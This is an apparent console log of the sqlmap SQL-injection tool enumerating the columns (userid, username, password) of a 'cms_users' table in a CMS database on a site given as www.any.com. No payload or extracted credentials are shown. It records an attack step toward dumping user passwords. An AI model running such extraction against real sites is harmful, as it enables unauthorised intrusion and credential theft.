 sqlmap.exe
[13:39:04] [INFO] the SQL query used returns 3 entries
[13:39:04] [INFO] resumed: userid
[13:39:04] [INFO] resumed: int(11)
[13:39:04] [INFO] resumed: username
[13:39:04] [INFO] resumed: varchar(20)
[13:39:04] [INFO] resumed: password
[13:39:04] [INFO] resumed: varchar(32)
Database: cms
Table: cms_users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| password | varchar(32) |
| userid   | int(11)     |
| username | varchar(20) |
+----------+-------------+
[13:39:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.any.com'
[*] shutting down at 13:39:04
C:\Python27>_